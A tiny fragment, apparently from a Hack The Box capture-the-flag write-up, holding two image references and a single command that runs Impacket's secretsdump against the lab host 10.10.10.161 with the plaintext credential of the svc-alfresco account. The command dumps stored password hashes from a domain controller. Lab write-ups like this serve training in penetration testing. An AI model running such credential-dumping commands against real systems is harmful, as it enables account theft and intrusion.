 <<./secretsdump.py htb/svc-alfresco:s3rvice@10.10.10.161>>